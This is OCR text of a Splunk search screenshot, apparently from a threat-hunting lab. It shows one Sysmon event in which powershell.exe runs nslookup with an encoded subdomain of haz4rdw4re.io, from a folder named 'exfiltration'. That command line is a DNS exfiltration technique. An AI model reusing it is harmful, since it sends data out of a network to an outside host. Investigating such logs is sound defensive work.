 splunk>enterprise Apps 1 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Close
1 index=* powershell.exe All time
! Server error
1 event (before 3/12/25 2:52:55.000 PM) Sampling 1 : 10 Job Verbose Mode
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 millisecond per column
List Format 50 Per Page
< Hide Fields All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a datasource 1
a event.action 1
# event.code 1
a host.name 1
a index 1
# linecount 1
a process.command_line 1
a process.name 1
a process.parent.name 1
# process.parent.pid 1
# process.pid 1
a process.working_directory 1
a punct 1
a splunk_server 1
a timestamp 1
+ Extract New Fields
i Time Event
> 3/12/25
2:26:07.221 PM
{ [-]
datasource: sysmon
event.action: Process Create (rule: ProcessCreate)
event.code: 1
host.name: win-3450
process.command_line: "C:\Windows\system32\nslookup.exe" 8KKEotTs0rSSzJzM8zMjAy1isoKKkA.haz4rdw4re.io
process.name: nslookup.exe
process.parent.name: powershell.exe
process.parent.pid: 3728
process.pid: 4752
process.working_directory: C:\Users\michael.ascot\downloads\exfiltration\
timestamp: 03/12/2025 14:26:07.221
}
Show as raw text
host = 10.10.123.107:8989 source = eventcollector sourcetype = _json